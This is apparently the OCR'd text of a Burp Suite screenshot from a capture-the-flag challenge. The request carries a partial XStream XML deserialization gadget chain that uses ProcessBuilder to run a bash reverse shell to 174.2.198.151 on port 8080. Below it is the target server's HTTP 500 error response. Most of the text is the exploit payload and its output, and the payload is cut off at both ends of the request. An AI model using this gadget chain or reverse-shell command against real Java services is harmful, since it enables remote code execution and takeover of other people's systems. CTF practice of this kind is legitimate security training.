 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × ...
Send Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:28278 ?
Request
Raw Params Headers Hex XML
com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
23 <is class="javax.crypto.CipherInputStream">
24 <cipher class="javax.crypto.NullCipher">
25 <initialized>false</initialized>
26 <opmode>0</opmode>
27 <serviceIterator class="javax.imageio.spi.FilterIterator"
>
28 <iter class="javax.imageio.spi.FilterIterator">
29 <iter class="java.util.Collections$EmptyIterator"/>
30 <next class="java.lang.ProcessBuilder">
31 <command>
32 <string>bash</string>
33 <string>-c</string>
34 <string>bash -i >&amp;
/dev/tcp/174.2.198.151/8080 0>&amp;1</string>
35 </command>
36 <redirectErrorStream>false</redirectErrorStream>
37 </next>
38 </iter>
39 <filter class="javax.imageio.ImageIO$ContainsFilter">
40 <method>
41 <class>java.lang.ProcessBuilder</class>
42 <name>start</name>
43 <parameter-types/>
? < + > calc 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Date: Tue, 04 Aug 2020 08:39:03 GMT
5 Connection: close
6 Content-Length: 15706
7
8 <!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal
Server Error</title><style type="text/css">h1 {font-family:Tahoma,
Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;}
h2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:
#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;font-size:14px;} body {
font-family:Tahoma,Arial,sans-serif;color:black;background-color:white
;} b {font-family:Tahoma,Arial,sans-serif;color:white;background-color
:#525D76;} p {font-family:Tahoma,Arial,sans-serif;background:white;
color:black;font-size:12px;} a {color:black;} a.name {color:black;}
.line {height:1px;background-color:#525D76;border:none;}</style></head
><body><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line
" /><p><b>Type</b> Exception Report</p><p><b>Message</b>
java.lang.String cannot be cast to java.security.Provider$Service :
java.lang.String cannot be cast to java.security.Provider$Service</p><
p><b>Description</b> The server encountered an unexpected condition
? < + > gid 0 matches
Done 15,863 bytes | 697 millis